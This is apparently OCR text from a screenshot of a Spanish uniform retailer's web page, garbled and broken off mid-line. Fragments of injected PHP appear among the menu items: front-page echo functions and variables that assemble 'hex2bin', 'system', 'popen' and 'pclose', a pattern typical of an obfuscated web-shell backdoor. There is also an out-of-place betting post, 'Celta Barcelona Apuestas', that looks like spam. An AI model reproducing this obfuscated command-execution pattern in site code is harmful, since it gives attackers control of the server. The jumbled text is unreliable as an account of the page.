
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
ELTA BARCELONA APUEST
Celta Barcelona Apuestas
febrero 9, 2026
/
Posted by
/
176